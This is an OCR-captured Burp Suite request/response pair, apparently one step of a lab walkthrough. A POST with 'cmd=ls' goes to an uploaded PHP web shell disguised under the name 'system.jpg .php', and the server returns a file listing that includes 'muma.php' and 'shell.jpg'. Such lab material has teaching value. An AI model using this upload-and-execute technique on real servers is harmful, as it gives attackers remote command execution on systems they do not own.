 Send Cancel < | ▼ > | ▼
第二步
Request
Pretty Raw Hex \n ≡
1 POST /uploadfiles/system.jpg .php HTTP/1.1
2 Host: 192.168.228.152:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 6
11
12 cmd=ls
第一步
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 07 Mar 2024 16:20:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 61
8
9 123.jpg
10 123.jpg
11 muma.php
12 shell.jpg
13 system.jpg
14 system.php
15
执行结果